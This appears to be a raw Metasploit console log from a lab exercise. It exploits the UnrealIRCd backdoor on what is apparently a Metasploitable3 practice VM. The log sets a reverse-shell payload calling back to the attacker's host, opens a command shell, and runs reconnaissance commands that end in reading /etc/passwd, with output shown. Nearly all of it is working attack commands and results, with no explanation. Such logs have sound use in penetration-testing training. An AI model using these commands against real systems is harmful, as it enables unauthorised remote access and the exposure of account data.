 msf6 > use 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 10.10.10.8
rhosts ⇒ 10.10.10.8
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 10.10.10.12
lhost ⇒ 10.10.10.12
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rport 6697
rport ⇒ 6697
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.10.12:4444
[*] 10.10.10.8:6697 - Connected to 10.10.10.8:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
:irc.TestIRC.net NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.10.10.8:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0YxaanKe3DBCatH4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "0YxaanKe3DBCatH4\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.10.12:4444 → 10.10.10.8:53421) at 2021-08-23 15:39:50 -0400
id
uid=1121(boba_fett) gid=100(users) groups=100(users),999(docker)
whoami
boba_fett
uname -a
Linux metasploitable3-ub1404 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin